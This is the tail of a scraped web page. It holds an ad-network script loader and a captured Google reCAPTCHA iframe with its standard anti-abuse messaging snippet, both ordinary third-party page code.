    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xSyLKWHxUESnSPb04mKRzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769616485965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>